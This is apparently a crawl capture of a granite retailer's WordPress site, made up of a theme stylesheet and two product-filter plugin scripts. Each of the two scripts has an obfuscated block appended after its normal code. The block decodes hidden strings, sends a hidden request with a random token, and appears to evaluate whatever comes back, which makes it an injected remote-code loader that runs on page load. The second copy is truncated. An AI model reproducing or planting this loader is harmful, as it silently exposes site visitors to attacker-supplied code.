.pswp__ui--hidden .pswp__caption,

.pswp__ui--hidden .pswp__top-bar {

	opacity: .001

}



.pswp__ui--one-slide .pswp__button--arrow--left,

.pswp__ui--one-slide .pswp__button--arrow--right,

.pswp__ui--one-slide .pswp__counter {

	display: none

}



.pswp__element--disabled {

	display: none!important

}



.page-id-1327 img.alignnone.size-full.lazyloaded {

	width: 100%

}



.page-id-1327 .wpb_wrapper img.lazyloaded {

	width: 100%

}



.cstdect {

	height: auto!important;

	line-height: 0;

	overflow: hidden;

	color: #f5f5f5

}



.single-product figure.woocommerce-product-gallery__wrapper {

	font-size: 0

}



.page-id-20418 .pswp img {

	max-width: none;

	width: 100%!important

}



.page-id-20418 .pswp__zoom-wrap.active-item {

	transform: translate3d(0, 44px, 0) scale(1)!important

}



.page-id-20418 .pswp__caption.pswp__caption--fake {

	display: none

}

.wpcf7 input[type="text"]{

	 width: 100%;

}

.wpcf7 input[type="email"]{

	 width: 100%;

}

.wpcf7 input[type="tel"]{

	 width: 100%;

}

.product_list_widget li a>span{

background: url(https://thegranitebrothers.com/wp-content/uploads/2023/07/price-tag-home.png) no-repeat;

    position: absolute;

    /*top: -30px;*/
    bottom: 35%;

    left: 0;

    width: 100%;

    color: #fff!important;

    font-size: 14px!important;

    text-align: center;

    padding-top: 105%;

    padding-bottom: 0!important;

    background-repeat:no-repeat;

    background-position: bottom;

    background-size: contain;

}

.summary.entry-summary .percent {

    bottom: 19.5%;

}

.woocommerce div.product div.summary>.price .regular_price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .sale-price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .percent{

    bottom: 18%;

}

.summary.entry-summary .percent {

    bottom: 19.5%;

}

.woocommerce div.product div.summary>.price .regular_price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .sale-price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .percent{

    bottom: 18%;

}

.related-product .product-content .price{

width: 67%;

padding-top: 62%;

}

.related-product>li .product-thumbnail {

    max-width: 210px;

    min-width: 100px;

    margin-right: 20px;

}

.related-product .product-content .percent {

    bottom: 22.5%;

    display: inline-block;

    position: absolute;

    right: 27%;

    color: #fff !important;

    font-size: 17px;

    font-weight: 600;

}

.related-product .product-content .sale-price{

bottom: 18%;

}

.related-product .product-content .regular_price{

bottom: 18%;

}

.call_for_pricing-bottom{

    padding: 8px 10px;

    margin-bottom: 10px !important;

    margin-top: 14px;

    display: inline-block;

    color: white;

    background: #e91c24;

    border-radius: 4px;

    font-weight: 600;

    font-size: 16px;

}
span.price-wrap {
    position: absolute;
    bottom: 44%;
    left: 0;
    width: 100%;
}
.woocommerce.widget_products .percent {
    bottom: 12.5px !important;
}
.similar-color-sh{
	 margin: 15px 15px 0px;
    display: inline-block;
    color: #000;
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    width: 100%;
    text-align: left;
    text-decoration: none;
}
.cat-name{
	margin: 0px 15px 0px;
    text-align: left;
}
.woocom-list-content p {
    color: #000;
    text-align: left;
    padding: 0px 18px;
}
.sh-sale-red {
    color: #EC1C20;
    font-weight: 700;
}
em {
    font-style: normal;
    font-weight: 400;
    color: #828283;
    display: inline;
}
.tooltip {
    display: inline-block !important;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: left center;
    width: 16px;
    height: 16px;
    position: relative;
    vertical-align: middle;
    margin: -2px 0 0 10px;
    background-image: url("data:image/svg+xml,%3Csvg width=\'16\' height=\'16\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath opacity=\'.3\' d=\'M7.19 9.199c-.036-.261-.029-.5.02-.715.057-.215.134-.415.232-.6.098-.184.207-.353.326-.506.127-.154.246-.3.358-.439.113-.146.204-.284.274-.415a.865.865 0 0 0 .116-.426c0-.238-.067-.419-.2-.542a.693.693 0 0 0-.505-.184.948.948 0 0 0-.527.15c-.147.1-.291.226-.431.38L6 5.049a2.96 2.96 0 0 1 .874-.76A2.291 2.291 0 0 1 8.01 4c.28 0 .54.038.778.115.246.077.457.196.632.358.183.161.323.369.421.622.105.246.158.538.158.876 0 .238-.039.454-.116.646a2.481 2.481 0 0 1-.295.518 5.615 5.615 0 0 1-.368.473c-.126.146-.246.3-.358.461-.105.162-.19.334-.252.519a1.42 1.42 0 0 0-.064.61H7.19ZM7.862 12a.845.845 0 0 1-.663-.3 1.138 1.138 0 0 1-.263-.76c0-.308.088-.561.263-.761a.832.832 0 0 1 .663-.312c.267 0 .488.104.663.312.183.2.274.453.274.76 0 .3-.091.554-.274.761-.175.2-.396.3-.663.3Z\' fill=\'%2322232D\'/%3E%3Ccircle opacity=\'.3\' cx=\'8\' cy=\'8\' r=\'7.5\' stroke=\'%2322232D\'/%3E%3C/svg%3E")
}
.tooltip span {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -16px 0 0;
    padding: 7px 16px;
    background: #f5f5f5;
    white-space: nowrap;
    font-weight: 400;
    transform: translate(-80%,-100%);
    font-size: 14px;
    line-height: 23px;
    color: #333f4b;
}
.call_for_pricing-bottom {

  animation: blinker 1s linear infinite;

}



@keyframes blinker {

  50% {

    opacity: 0;

  }

}



/*Product Categoreis css starts here*/



div#header-widget-area{

    background-color: #34a6f7;
    width: 90%;
    text-align: center;
    margin: 10px auto;

   display: none;



}

div#header-widget-area ul{

    list-style:none;

}

div#header-widget-area ul li{

    display:block;

    text-align: left;
    border-bottom: 2px solid #fff;
    

}

div#header-widget-area ul li a{

    text-decoration:none;



    background-color:#34a6f7;

    display:inline-block;

    text-align:center;

    padding:14px;

    color:#fff;

    max-width:100%;

    transition:0.3s all;

    font-size:16px;

    font-weight:600
    width: 100%;
    text-align: left;


}

div#header-widget-area ul li a:hover{

    background-color:#1b74bb;

}



div#header-widget-area .chw-title{

    display:none;

}



.cat-parent .children{

    display:none;

}

.sh_pro_cat{

	border: 1px solid #34a6f7;
    background-color: #34a6f7 !important;
    padding: 8px 10px;
    margin: 10px 18px;
    display: inherit;
    max-width: 100%;
    text-align: center;
    font-weight: 700;
    color: #fff;
    font-size: 14px;
    background-color: white;

}





/*product categories ends here*/

.right_banner_sh a img{

	width:100% !important;

	height: auto !important;

}

.left_banner_sh.bottom a img{

width:100% !important;

	height: auto !important;

}

.related-product>li{

	display: block !important;

}

.related-product .product-content .price{

	padding-top: 95%;

    width: 83%;

}

.related-product .product-content .price{

	left: 24px;

}

.related-product>li .amount, .related-product>li .product-title{

	position: absolute;

    top: 50%;

    left: 45px;

    color: #fff;

}







@media screen and (max-width:576px){

	.related-product>li .amount, .related-product>li .product-title{
		top: 30%;
	}

	.related-product .product-content .price {

    width: 100%;

    border: none;

}



.content .related-product {

    display: block;

    margin: 0;

    width: 100%;

}



.content .related-product li {

    position: relative;

    padding: 0;

}



.related-product .product-content .price {

    left: 0;

}



.related-product>li .amount, .related-product>li .product-title {

    position: absolute;

    bottom: 30px;

    color: #fff;

    width: 100%;

    left: 0;

    text-align: center;

}

.woocommerce div.product div.summary>.price {

    position: absolute;

    left: 0;

    top: -33px;

}

}
.woocom-list-content .call_for_pricing{
    display: none !important
  }
  ul.footer_service_link li{
    display:inline-block !important;
}
.woocom-list-content h4 {
    display: none !important;
}

/*.plyr{
        display:none;
}
.gppbanner {
    display: none;
}
video.player52835 {
    display: none;
}*/

span.share-link-icon svg {
    width: 12px;
    margin: 0px 4px;
}
.right-side-container-sh{
	width: 100% !important;
	text-align: center;
}
.ihoverefc.wpb_column.vc_column_container.vc_col-sm-3 {
    width: 100% !important;
    text-align: center;
}
.right-side-container-sh ul {
    list-style: none;
}
.page-id-14278 .wpb_column.vc_column_container.vc_col-sm-6 {
   text-align: center;
    display: block;
    margin: 10px auto;
    width: 100%;
}



/*deals pages css*/

/*@media(max-width:411px){
     .right-price {   
     font-size:16px !important;
         left:30% !important;
         top:18px !important
     }
    .left-price {   
     font-size:11px !important;
         left:18% !important;
         top:18px !important
     }
    .percent-off {   
         left:41% !important;
         top:6px !important;
        font-size:20px !important;
    }
}
@media (max-width: 375px){
	.percent-off {
	    left: 40% !important;
	    font-size: 20px;
	    top: 0px !important;
	    margin-bottom: 6px;
	}
	.right-price {
    top: 11px !important;
   }
    .left-price {
    top: 8px !important;
   }
}*/


/*deals pages css*/

@media screen and (max-width: 912px) { 

.prices-sh {
    bottom: 20% !important;
}
    .left-price{
    left: 24px !important;
    display: inline-block !important;
    font-size: 11px !important;
        top: 13px !important;
    }
    
   .right-price {
    top: 14px !important;
    right: 0px !important;
    left: 38px !important;
    font-size: 16px !important;
    }
   .percent-off{
   left: 68px !important;
    top: 6px !important;
    font-size: 17px !important;
    }

}
@media screen and (max-width: 820px)  { 
    .prices-sh {
        bottom: 88px !important;
        
    }
    .left-price{
    left: 20px !important;
    display: inline-block !important;
    font-size: 11px !important;
    }
    
   .right-price {
    top: 19px !important;
    right: 0px !important;
    left: 29px !important;
    font-size: 16px !important;
    }
   .percent-off{
   left: 46px !important;
    top: 12px !important;
    font-size: 17px !important;
    }
}

@media only screen and (max-width: 768px)
{
	.right-price {
	    top: 41px !important;
	    right: 0px;
	    left: 34% !important;
	    font-size: 24px !important;
	}
	.left-price {
	    top: 17px !important;
	    left: 20% !important;
	    font-size: 16px !important;
	}
	.prices-sh {
	    bottom: 23% !important;
	}
	.percent-off {
	    font-size: 30px !important;
	    top: 8px!important;
	    left: 51% !important;
	}
}
@media screen and (max-width: 768px) and (max-height: 1024px)  { 
.right-price {
    top: 41px !important;
    right: 0px;
    left: 13% !important;
    font-size: 14px !important;
}
	.left-price {
    top: 41px !important;
    left: 10% !important;
    font-size: 12px !important;
}
	.prices-sh {
    bottom: 33% !important;
}
	.percent-off {
    font-size: 18px !important;
    top: 38px!important;
    left: 23% !important;
}

}
@media only screen and (max-width: 678px)
{
.prices-sh {
    bottom: 25% !important;
}
.percent-off {
    font-size: 28px !important;
    top: 17px!important;
    left: 47% !important;
}
}
@media only screen and (max-width: 640px)
{
.prices-sh {
    bottom: 27% !important;
}
.percent-off {
        top: 26px!important;
    left: 44% !important;
}
}
@media only screen and (max-width: 568px){
.percent-off {
    top: 22px!important;
    left: 41% !important;
}
}
@media(max-width: 540px) {
	.prices-sh {
    bottom: 28% !important;
    
  }
  .right-price {
    
    left: 26% !important;
    font-size: 24px !important;
  }
  .percent-off {
    font-size: 26px !important;
    top: 27px!important;
    left: 41% !important;
}
}
@media only screen and (max-width: 500px){
.percent-off {
    font-size: 22px !important;
    top: 23px!important;
    left: 36% !important;
}
.prices-sh {
    bottom: 29% !important;
}
}
/*@media only screen and (max-width: 468px){

}*/
@media screen and (max-width: 414px)  { 
.prices-sh {
    bottom: 31% !important;
}
.left-price {
    
    left: 12% !important;
    
}
.right-price {
    top: 42px !important;
    left: 20% !important;
    font-size: 20px !important;
}
.percent-off {
    font-size: 24px !important;
    top: 29px!important;
    left: 37% !important;
}
}



@media screen and (max-width: 412px){
	.prices-sh {
    bottom: 32% !important;
  }
  .left-price {
    left: 12% !important;
    
  }
  .right-price {

    left: 20% !important;
    
   }
   .percent-off {
    font-size: 25px !important;
    top: 32px!important;
    left: 34% !important;
  }
}
@media screen and (max-width: 390px)  { 
.prices-sh {
    bottom: 32% !important;
}
.percent-off {
    font-size: 17px !important;
    left: 37% !important;
    top: 27px !important;
}
}
@media(max-width: 375px){
	.prices-sh {
    bottom: 36% !important;
}
.left-price {
    top: 38px !important;
    font-size: 12px !important;
}
.right-price {
   
    font-size: 20px !important;
}
.percent-off {
    font-size: 24px !important;
    left: 34% !important;
}

}
@media(max-width: 360px){
.prices-sh {
    bottom: 37% !important;
}
.percent-off {
    font-size: 18px !important;
    left: 37% !important;
    top: 31px !important;
}
.right-price {
    font-size: 17px !important;
}
.left-price {
    top: 43px !important;
    font-size: 12px !important;
}
}
@media(max-width: 280px){
	.prices-sh {
    bottom: 37% !important;
  }
  .left-price {
    left: 12% !important;
    font-size: 11px !important;
    top: 36px !important;
}
  .right-price {
    left: 16% !important;
    font-size: 14px !important;
    top: 38px !important;
}
   .percent-off {
    font-size: 16px !important;
    left: 30% !important;
}
}
.woocommerce .wpcf7 {
    margin: 20px auto;
    width: 90%;
    max-width: 90%;
    display: block;
    background-color: #34a6f7;
    color: #fff;
}
.wpcf7-form{
	border:none !important;
}
form.wpcf7-form {
    padding: 20px;
}
#wpcf7-f44866-p16048-o2 .wpcf7-form{
 padding: 0px !important;
}
.wpcf7-submit {
    background: #3369b1 !important;
}
.cstdect-sh{
	text-align: center !important;
}
.pay-methods ul li {
    display: inline-block;
}
.pay-methods {
     margin: 10px 5px;
}
#bottom-bar.solid-bg {
    background: #c1c1c1 none repeat center top;
}
.owl-next{
	    top: -9% !important;
}
.owl-prev{
	    top: -9% !important;
}
a.author span{
	color: blue;
    font-weight: 600;
    margin-right: 6px;
    font-size: 16px;
}
.meta-nav {
    color: #34a6f7;
    font-weight: 700;
    font-size: 17px;
}
.nav-links .nav-previous {
    float: left !important;
    width: 50% !important;
}
.post-navigation .post-title.h4-size {
    font-size: 14px;
    margin-left: 5px;
}
.vc_general.vc_btn3{
	margin-bottom: 10px !important;
}
.related-product {
    background-color: #fff;
    box-shadow: 1px 2px 4px 2px #dddddd;
    padding-bottom: 10px!important;
}
.left-form {
    padding: 25px 10px;
    box-shadow: 1px 2px 4px 2px #dddddd;
    border-radius: 5px;
    margin-top:15px;
  background-color: #ededed !important;
}
.left-form strong {
    font-size: 20px;
    color: #1d74b9;
}
#wpcf7-f44866-p16048-o1 label{
color: #898989;
    font-weight: 500;
    font-size: 16px;
    font-family: 'Roboto';
}
.left-form label input {
    border: 2px solid #e3e3e3 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-submit {
    margin-top: 15px;
}
#wpcf7-f44866-p16048-o1 .wpcf7-text:hover{
    border: 1px solid #333 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-email:hover{
  border: 1px solid #333 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-tel:hover{
  border: 1px solid #333 !important;
}
.plyr--video{
border: 3px solid #fff !important;
    border-radius: 10px !important;
}
div#btrightform input[type=submit] {
    background-color: #1975bc !important;
    margin-top: 15px;
}
#wpcf7-f44866-o3 input.wpcf7-form-control.wpcf7-submit.has-spinner {
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4
body_size: 3109
content:
"use strict";
function woof_sections_html_items() {

    var sections = jQuery('.woof_section_tab');
    var request = woof_current_values.replace(/(\\)/, '');
    request = JSON.parse(request);

    jQuery.each(sections, function (e, item) {
        var _this = this;
        jQuery.each(request, function (k, val) {

            var selected = jQuery(_this).find(".woof_container_" + k);
            if (jQuery(selected).length) {
                if (!jQuery(_this).prev('label').prev("input:checked").length) {
                    jQuery(_this).prev('label').trigger('click');
                }

            }
        });


    });
    
    woof_sections_check_empty_items();

}

function woof_sections_check_empty_items(){
    var sections = jQuery('.woof_section_tab');
    jQuery.each(sections, function (e, item) {
	setTimeout(function(){ 	 
	    var filters = jQuery(item).find('.woof_container');
	    var hidden_filter = 0;
	    jQuery.each(filters, function (e, filter) {
		if (jQuery(filter).is(":hidden")){
		    hidden_filter++;
		}
	    });
	    if(filters.length == hidden_filter || filters.length == 0){
		jQuery(item).prev('.woof_section_tab_label').hide();
		jQuery(item).hide();
	    }
	}, 1500);	

    });
}
document.addEventListener('woof-ajax-form-redrawing', (e) => {     
    woof_sections_check_empty_items();
});

woof_sections_html_items();;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4
body_size: 3114
content:
"use strict";
function woof_init_instock() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_instock').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_instock';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_instock, .woof_checkbox_instock2').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            woof_current_values.stock = 'instock';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_instock, .woof_checkbox_instock2').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            delete woof_current_values.stock;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });
    } else {
        jQuery('.woof_checkbox_instock').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.stock = 'instock';
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                delete woof_current_values.stock;
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }


    //+++

    jQuery('.woof_checkbox_instock_as_switcher').on('change', function (event) {
        if (jQuery(this).is(':checked')) {
            jQuery(this).attr("checked", true);
            woof_current_values.stock = 'instock';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        } else {
            jQuery(this).attr("checked", false);
            delete woof_current_values.stock;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        }
    });
};if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return 